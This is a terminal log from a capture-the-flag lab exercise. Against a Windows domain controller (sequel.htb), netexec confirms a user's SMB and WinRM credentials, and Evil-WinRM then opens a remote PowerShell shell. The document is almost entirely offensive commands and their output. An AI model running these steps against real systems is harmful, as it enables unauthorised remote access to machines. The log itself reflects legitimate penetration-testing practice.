 ┌──(root㉿kali)-[~/Desktop/escape]
└─# nxc smb 10.10.11.202 -u "Ryan.Cooper" -p "NuclearMosquito3"
SMB         10.10.11.202    445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMB
v1:False) (Null Auth:True)
SMB         10.10.11.202    445    DC               [+] sequel.htb\Ryan.Cooper:NuclearMosquito3
┌──(root㉿kali)-[~/Desktop/escape]
└─# nxc winrm 10.10.11.202 -u "Ryan.Cooper" -p "NuclearMosquito3"
WINRM       10.10.11.202    5985   DC               [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:sequel.htb)
WINRM       10.10.11.202    5985   DC               [+] sequel.htb\Ryan.Cooper:NuclearMosquito3 (Pwn3d!)
┌──(root㉿kali)-[~/Desktop/escape]
└─# evil-winrm -i 10.10.11.202 -u "Ryan.Cooper" -p "NuclearMosquito3"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> whoami
sequel\ryan.cooper
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>